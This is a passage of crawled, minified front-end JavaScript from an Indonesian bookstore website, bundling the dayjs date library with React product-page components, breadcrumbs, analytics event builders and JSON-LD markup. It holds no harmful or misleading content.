XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js
body_size: 15546
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="d6cb393d-cdff-4744-93cb-856d3f2c6992",t._sentryDebugIdIdentifier="sentry-dbid-d6cb393d-cdff-4744-93cb-856d3f2c6992")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1699,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",o="month",u="quarter",a="year",s="date",c="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},v="en",p={};p[v]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var m="$isDayjsObject",h=function(t){return t instanceof _||!(!t||!t[m])},y=function t(e,n,r){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),n&&(p[o]=n,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var a=e.name;p[a]=e,i=a}return!r&&i&&(v=i),i||!r&&v},g=function(t,e){if(h(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new _(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,o),u=n-i<0,a=e.clone().add(r+(u?-1:1),o);return+(-(r+(n-i)/(u?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:o,y:a,w:i,d:"day",D:s,h:r,m:n,s:e,ms:t,Q:u})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=y,b.i=h,b.w=function(t,e){return g(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var _=function(){function f(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[m]=!0}var v=f.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(l);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return b},v.isValid=function(){return this.$d.toString()!==c},v.isSame=function(t,e){var n=g(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return g(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<g(t)},v.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,u){var c=this,l=!!b.u(u)||u,d=b.p(t),f=function(t,e){var n=b.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return l?n:n.endOf("day")},v=function(t,e){return b.w(c.toDate()[t].apply(c.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},p=this.$W,m=this.$M,h=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case a:return l?f(1,0):f(31,11);case o:return l?f(1,m):f(0,m+1);case i:var g=this.$locale().weekStart||0,_=(p<g?p+7:p)-g;return f(l?h-_:h+(6-_),m);case"day":case s:return v(y+"Hours",0);case r:return v(y+"Minutes",1);case n:return v(y+"Seconds",2);case e:return v(y+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(i,u){var c,l=b.p(i),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[s]=d+"Date",c[o]=d+"Month",c[a]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[e]=d+"Seconds",c[t]=d+"Milliseconds",c)[l],v="day"===l?this.$D+(u-this.$W):u;if(l===o||l===a){var p=this.clone().set(s,1);p.$d[f](v),p.init(),this.$d=p.set(s,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](v);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[b.p(t)]()},v.add=function(t,u){var s,c=this;t=Number(t);var l=b.p(u),d=function(e){var n=g(c);return b.w(n.date(n.date()+Math.round(e*t)),c)};if(l===o)return this.set(o,this.$M+t);if(l===a)return this.set(a,this.$y+t);if("day"===l)return d(1);if(l===i)return d(7);var f=((s={})[n]=6e4,s[r]=36e5,s[e]=1e3,s)[l]||1,v=this.$d.getTime()+t*f;return b.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=b.z(this),o=this.$H,u=this.$m,a=this.$M,s=n.weekdays,l=n.months,f=n.meridiem,v=function(t,n,i,o){return t&&(t[n]||t(e,r))||i[n].slice(0,o)},p=function(t){return b.s(o%12||12,t,"0")},m=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return a+1;case"MM":return b.s(a+1,2,"0");case"MMM":return v(n.monthsShort,a,l,3);case"MMMM":return v(l,a);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return v(n.weekdaysMin,e.$W,s,2);case"ddd":return v(n.weekdaysShort,e.$W,s,3);case"dddd":return s[e.$W];case"H":return String(o);case"HH":return b.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(o,u,!0);case"A":return m(o,u,!1);case"m":return String(u);case"mm":return b.s(u,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},v.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},v.diff=function(t,s,c){var l,d=this,f=b.p(s),v=g(t),p=(v.utcOffset()-this.utcOffset())*6e4,m=this-v,h=function(){return b.m(d,v)};switch(f){case a:l=h()/12;break;case o:l=h();break;case u:l=h()/3;break;case i:l=(m-p)/6048e5;break;case"day":l=(m-p)/864e5;break;case r:l=m/36e5;break;case n:l=m/6e4;break;case e:l=m/1e3;break;default:l=m}return c?l:b.a(l)},v.daysInMonth=function(){return this.endOf(o).$D},v.$locale=function(){return p[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=y(t,e,!0);return r&&(n.$L=r),n},v.clone=function(){return b.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},f}(),w=_.prototype;return g.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",o],["$y",a],["$D",s]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),g.extend=function(t,e){return t.$i||(t(e,_,g),t.$i=!0),g},g.locale=y,g.isDayjs=h,g.unix=function(t){return g(1e3*t)},g.en=p[v],g.Ls=p,g.p={},g},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},39583:function(t,e,n){"use strict";var r=n(52676),i=n(96823),o=n.n(i),u=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:i="",isExternal:a=!1,isSmall:s=!1,isDisabled:c,noLink:l=!1,className:d,download:f,target:v,prefetch:p=!1,...m}=t,h="default"===n,y=(0,u.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return l?(0,r.jsx)("span",{className:y,...m,children:e}):a?(0,r.jsx)("a",{href:i,target:v,className:y,download:f,...m,children:e}):(0,r.jsx)(o(),{href:i,target:v,className:y,prefetch:p||void 0,...m,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(52676);n(75271);var i=n(51298),o=n(80891),u=n(92984);function a(t){let{children:e,topbarProps:n,withFooter:a=!0,withBottomNavbar:s=!0,withNavbar:c=!0,pageProps:l,pageIsGreyBgMweb:d=!1,navbarVariant:f,...v}=t,{isDesktop:p,isWebView:m}=(0,o.Z)(),h="primary"===f,y=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(u.Z,{pageProps:l,topbarProps:n,withFooter:a,withBottomNavbar:s,withNavbar:c,navbarVariant:f,...v,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,i.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!m||y)&&"mt-[56.5px]",!p&&s&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(l.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":a,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return i},gN:function(){return c},Jb:function(){return u}});var r=n(52676);n(75271);var i=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},o=n(51298),u=t=>{let{children:e,className:n,...i}=t;return(0,r.jsx)("ol",{className:(0,o.cn)("flex",n),...i,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},a=n(64318),s=n(39583),c=t=>{let{children:e,isCurrent:n,href:i,...o}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...o,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!i)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&i&&(0,r.jsx)(s.Z,{href:i,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(a.HRo,{className:"shrink-0"})]})}},51497:function(t,e,n){"use strict";var r=n(81892),i=n(76895);e.Z=t=>{var e,n,o,u,a,s,c,l,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$;let{event:j,product:I,itemList:T,quantity:L,index:N,courier:Z,courierService:H}=t,C={item_id:null!==(e=I.sku)&&void 0!==e?e:"",item_name:null!==(n=I.title)&&void 0!==n?n:"",item_brand:null!==(o=I.author)&&void 0!==o?o:"none",item_variant:null!==(u=I.format)&&void 0!==u?u:"",item_list_id:null!==(s=null!==(a=I.list_id)&&void 0!==a?a:null==T?void 0:T.id)&&void 0!==s?s:"",item_list_name:null!==(l=null!==(c=I.list_name)&&void 0!==c?c:null==T?void 0:T.name)&&void 0!==l?l:"",base_price:null!==(d=I.slice_price)&&void 0!==d?d:0,price:null!==(f=I.final_price)&&void 0!==f?f:0,discount:(null!==(v=I.slice_price)&&void 0!==v?v:0)-(null!==(p=I.final_price)&&void 0!==p?p:0),value:null!==(m=I.final_price)&&void 0!==m?m:0,item_isbn:null!==(h=I.isbn)&&void 0!==h?h:"",affiliation:null!==(y=I.store_name)&&void 0!==y?y:"",id:null!==(g=I.sku)&&void 0!==g?g:"",content_id:null!==(b=I.sku)&&void 0!==b?b:"",content_name:null!==(_=I.title)&&void 0!==_?_:"",content_category:(0,i.s5)(null!==(w=I.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(j)&&N&&(C.index=N,C.coupon=null!==(x=I.applied_promo_slug)&&void 0!==x?x:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(j)&&I.quantity&&(C.quantity=null!==(k=I.quantity)&&void 0!==k?k:1),[r.zo].includes(j)&&L&&(C.quantity=L),[r.OX,r.eA].includes(j)&&(C.shipping_vendor=null!==(D=null==Z?void 0:Z.code)&&void 0!==D?D:"",C.pickup_type=null!==(M=null==H?void 0:H.name)&&void 0!==M?M:"",C.shipping_cost=null!==(S=null==H?void 0:H.fee)&&void 0!==S?S:0),[r.eA].includes(j)&&(C.num_items=null!==(O=I.quantity)&&void 0!==O?O:1),(0,i.JD)(C,null!==($=I.category_slugs)&&void 0!==$?$:null),C}},16251:function(t,e,n){"use strict";var r=n(59248),i=n(81892),o=n(51497);e.Z=()=>{let t=(0,r.PN)();return e=>{if(!e)return;let n=(0,o.Z)({event:i.Jq,product:e});t({ecommerce:null}),t({event:i.Jq,event_context:i.a3,ecommerce:{product_view:{items:[n]}},product_list_name:e.list_name,product_list_id:e.list_id})}}},21458:function(t,e,n){"use strict";var r=n(52676),i=n(98160),o=n(51317),u=n(26304);e.Z=()=>{var t,e,n,a,s,c,l,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j;let{productDetailMeta:I}=(0,u.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta})));return(0,r.jsx)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"productDetailBreadcrumbs","data-testid":"productDetailBreadcrumbs","data-sentry-component":"ProductDetailBreadcrumbs","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsx)(o.aG,{"data-sentry-element":"Breadcrumb","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsxs)(o.Jb,{"data-sentry-element":"BreadcrumbList","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:[(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/"),"data-testid":"categoriesBreadcrumbsItemHome","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:"Home"}),(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(t=I.category)||void 0===t?void 0:t.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#1","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:null===(e=I.category)||void 0===e?void 0:e.title}),(null==I?void 0:null===(n=I.category)||void 0===n?void 0:n.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(s=I.category)||void 0===s?void 0:null===(a=s.subcategory)||void 0===a?void 0:a.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#2",children:null==I?void 0:null===(l=I.category)||void 0===l?void 0:null===(c=l.subcategory)||void 0===c?void 0:c.title}),(null==I?void 0:null===(f=I.category)||void 0===f?void 0:null===(d=f.subcategory)||void 0===d?void 0:d.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(m=I.category)||void 0===m?void 0:null===(p=m.subcategory)||void 0===p?void 0:null===(v=p.subcategory)||void 0===v?void 0:v.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#3",children:null==I?void 0:null===(g=I.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:null===(h=y.subcategory)||void 0===h?void 0:h.title}),(null==I?void 0:null===(w=I.category)||void 0===w?void 0:null===(_=w.subcategory)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(M=I.category)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:null===(k=D.subcategory)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:x.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#4",children:null==I?void 0:null===(j=I.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:null===(S=O.subcategory)||void 0===S?void 0:S.title}),(0,r.jsx)(o.gN,{isCurrent:!0,className:"flex items-center","data-testid":"productDetailBreadcrumbsItemCurrent","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:I.title})]})})})}},39479:function(t,e,n){"use strict";n.d(e,{Z:function(){return m}});var r=n(64913),i=n(98160),o=n(99031),u=n(74544),a=n(26304),s=n(18624),c=n(75271),l=n(16251),d=n(38692),f=()=>{let[t,e]=(0,c.useState)(!1),n=(0,l.Z)(),r=(0,d.Z)(),i=()=>{n(r()),e(!1)};return(0,c.useEffect)(()=>{t&&i()},[t]),()=>{e(!0)}},v=n(21102),p=n(29538),m=t=>{var e;let{children:n}=t,{query:c}=(0,r.useRouter)(),{productDetailSlug:l}=c,{appliedVariant:d}=(0,s.Z)(),m=f(),{productDetailMeta:h,appliedVariantCode:y,setState:g}=(0,a.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta,appliedVariantCode:t.appliedVariantCode,isWarehouseSelectionOpen:t.isWarehouseSelectionOpen,appliedWarehouse:t.appliedWarehouse,setState:t.setState})));return(0,v.Z)({productDetailSlug:l,onSuccess:t=>{if(!y){var e,n,r,i,o,a,s,c;let u=null==t?void 0:null===(n=t.data)||void 0===n?void 0:null===(e=n.filter)||void 0===e?void 0:e.call(n,t=>null!=h&&!!h.is_oos||!t.is_oos),l=null==u?void 0:null===(r=u.sort)||void 0===r?void 0:r.call(u,(t,e)=>t.final_price-e.final_price),d=null==l?void 0:l[0];null==g||g({selectedVariantCode:null!==(o=null==d?void 0:d.variant_code)&&void 0!==o?o:"",appliedVariantCode:null!==(a=null==d?void 0:d.variant_code)&&void 0!==a?a:"",isOos:!!(!(null==(c=null!==(s=null==t?void 0:t.data)&&void 0!==s?s:[])?void 0:c.length)||c.every(t=>t.is_oos)),isAllOnlyAvailableOffline:null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.every(t=>null==t?void 0:t.is_only_available_offline)})}((null==h?void 0:h.is_oos)||((null==d?void 0:d.variant_code)||"")===u.Vn)&&m()},onError:t=>{(null==t?void 0:t.code)===o.Zb&&(null==g||g({isOos:!0}))}}),(0,p.Z)({productDetailSlug:l,payload:{variant_code:null!==(e=null==d?void 0:d.variant_code)&&void 0!==e?e:""},onSuccess:t=>{var e,n,r,i;let o=null!==(i=null==t?void 0:null===(r=t.pages)||void 0===r?void 0:null===(n=r[0])||void 0===n?void 0:null===(e=n.data)||void 0===e?void 0:e.default_warehouse)&&void 0!==i?i:null;null==g||g({appliedWarehouse:o,selectedWarehouse:o}),m()}}),n}},76034:function(t,e,n){"use strict";var r=n(52676),i=n(2726),o=n.n(i),u=n(64913);n(75271);var a=n(6520),s=n(76895),c=n(93894),l=n(38857),d=n(30239),f=n(21102);e.Z=t=>{var e,n,i,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j,I,T,L,N,Z,H,C,P,J,B,A,R,E,W,V,Y,z,U,F,q,K,G,Q,X,tt,te,tn,tr,ti,to,tu;let{productDetailMeta:ta}=t,{productDetailInfo:ts}=(0,d.Z)(),{appliedWarehouse:tc}=(0,c.Z)(),{query:tl}=(0,u.useRouter)(),{productDetailSlug:td}=tl,{data:tf}=(0,f.Z)({productDetailSlug:td}),tv=(0,l.Z)(),tp=(null==tf?void 0:tf.data)&&[...null==tf?void 0:tf.data],tm=null==tp?void 0:null===(e=tp.sort)||void 0===e?void 0:e.call(tp,(t,e)=>t.final_price-e.final_price),th=null==tm?void 0:tm[0],ty=tv?null==th?void 0:th.specifications:null==ts?void 0:ts.specifications,tg=null==ty?void 0:null===(n=ty.find(t=>(null==t?void 0:t.label)==="Penerbit"))||void 0===n?void 0:n.value,tb=t=>t.replace(/(\r\n|\n|\r)/gm,""),t_=(0,s.EA)(),tw=[{"@type":"ListItem",name:"Home",item:a._n},{"@type":"ListItem",name:null==ta?void 0:null===(i=ta.category)||void 0===i?void 0:i.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(v=ta.category)||void 0===v?void 0:v.slug))},...(null==ta?void 0:null===(p=ta.category)||void 0===p?void 0:p.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(h=ta.category)||void 0===h?void 0:null===(m=h.subcategory)||void 0===m?void 0:m.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(g=ta.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:y.slug))}]:[],...(null==ta?void 0:null===(_=ta.category)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(k=ta.category)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:null===(w=x.subcategory)||void 0===w?void 0:w.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(S=ta.category)||void 0===S?void 0:null===(M=S.subcategory)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:D.slug))}]:[],...(null==ta?void 0:null===(j=ta.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:O.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(N=ta.category)||void 0===N?void 0:null===(L=N.subcategory)||void 0===L?void 0:null===(T=L.subcategory)||void 0===T?void 0:null===(I=T.subcategory)||void 0===I?void 0:I.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(P=ta.category)||void 0===P?void 0:null===(C=P.subcategory)||void 0===C?void 0:null===(H=C.subcategory)||void 0===H?void 0:null===(Z=H.subcategory)||void 0===Z?void 0:Z.slug))}]:[],...(null==ta?void 0:null===(R=ta.category)||void 0===R?void 0:null===(A=R.subcategory)||void 0===A?void 0:null===(B=A.subcategory)||void 0===B?void 0:null===(J=B.subcategory)||void 0===J?void 0:J.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(z=ta.category)||void 0===z?void 0:null===(Y=z.subcategory)||void 0===Y?void 0:null===(V=Y.subcategory)||void 0===V?void 0:null===(W=V.subcategory)||void 0===W?void 0:null===(E=W.subcategory)||void 0===E?void 0:E.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(G=ta.category)||void 0===G?void 0:null===(K=G.subcategory)||void 0===K?void 0:null===(q=K.subcategory)||void 0===q?void 0:null===(F=q.subcategory)||void 0===F?void 0:null===(U=F.subcategory)||void 0===U?void 0:U.slug))}]:[],{"@type":"ListItem",name:null==ta?void 0:ta.title}],tx=[...(null==ta?void 0:ta.category_type)==="book"?[{"@context":"https://schema.org","@type":"DataFeed",dataFeedElement:[{"@context":"https://schema.org","@type":"Book",name:null==ta?void 0:ta.title,description:null==ta?void 0:ta.description,thumbnailUrl:null==ta?void 0:null===(X=ta.image)||void 0===X?void 0:null===(Q=X[0])||void 0===Q?void 0:Q.image,author:[{"@type":"Person",name:null==ta?void 0:ta.author}],publisher:{"@type":"Organization",name:tg||""},inLanguage:"Indonesia",isbn:(null==ta?void 0:ta.isbn)||"",potentialAction:{"@type":"ReadAction",target:{"@type":"EntryPoint",urlTemplate:"".concat(a._n,"/products/").concat(null==ts?void 0:ts.slug),actionPlatform:["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},expectsAcceptanceOf:{"@type":"Offer",category:"purchase",price:(null==ts?void 0:ts.final_price)||"",priceCurrency:"IDR"}}}]}]:[],{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product",name:(null==ta?void 0:ta.title)||"",image:null==ta?void 0:null===(tt=ta.image)||void 0===tt?void 0:tt.map(t=>(null==t?void 0:t.image)||""),description:null==ta?void 0:ta.description,brand:{"@type":"Brand",name:tg||(null==ta?void 0:ta.author)},availability:"https://schema.org/InStock",offers:{"@type":"Offer",price:null!==(te=null==ts?void 0:ts.final_price)&&void 0!==te?te:0,priceCurrency:"IDR",...(null==ts?void 0:ts.discount)?{priceSpecification:{"@type":"UnitPriceSpecification",priceType:"https://schema.org/ListPrice",price:null!==(tn=null==ts?void 0:ts.slice_price)&&void 0!==tn?tn:0,priceCurrency:"IDR"}}:{}},sku:null==ta?void 0:ta.sku,productId:null==ta?void 0:ta.product_meta_id,listId:null!==(tr=null==t_?void 0:t_.id)&&void 0!==tr?tr:"",listName:null!==(ti=null==t_?void 0:t_.name)&&void 0!==ti?ti:"",variantSlug:null!==(to=null==ts?void 0:ts.slug)&&void 0!==to?to:"",warehouseCode:null!==(tu=null==tc?void 0:tc.code)&&void 0!==tu?tu:""}]},{"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:null==tw?void 0:tw.map((t,e)=>({...t,position:e+1}))}];return(0,r.jsx)(o(),{"data-sentry-element":"Head","data-sentry-component":"ProductDetailJsonLd","data-sentry-source-file":"ProductDetailJsonLd.tsx",children:null==tx?void 0:tx.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))})}},68578:function(t,e,n){"use strict";var r=n(52676),i=n(75271),o=n(26304);e.Z=t=>{let{children:e,...n}=t,u=(0,i.useMemo)(()=>(0,o.MO)(n),[JSON.stringify(n)]);return(0,r.jsx)(o.zt,{value:u,"data-sentry-element":"Provider","data-sentry-component":"ProductDetailStoreProvider","data-sentry-source-file":"ProductDetailStoreProvider.tsx",children:e})}},18624:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(21102);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{data:a,isLoading:s,isError:c,isIdle:l}=(0,u.Z)({productDetailSlug:n}),{appliedVariantCode:d}=(0,o.oR)((0,i.N)(t=>({appliedVariantCode:t.appliedVariantCode}))),f=(null==a?void 0:a.data)||[];return{appliedVariant:d?null==f?void 0:null===(t=f.find)||void 0===t?void 0:t.call(f,t=>t.variant_code===d):null==f?void 0:f[0],isLoading:s,isError:c,isIdle:l}}},93894:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(18624),a=n(29538);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{appliedVariant:s}=(0,u.Z)(),{appliedWarehouse:c}=(0,o.oR)((0,i.N)(t=>({appliedWarehouse:t.appliedWarehouse}))),{isLoading:l,isError:d,isIdle:f}=(0,a.Z)({productDetailSlug:n,payload:{variant_code:null!==(t=null==s?void 0:s.variant_code)&&void 0!==t?t:""}});return{appliedWarehouse:c,isLoading:l,isError:d,isIdle:f}}},30239:function(t,e,n){"use strict";var r=n(74544),i=n(18624),o=n(93894),u=n(38857);e.Z=()=>{let 